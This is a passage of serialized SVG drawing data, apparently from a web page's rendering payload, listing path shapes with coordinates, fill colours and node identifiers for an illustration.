252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 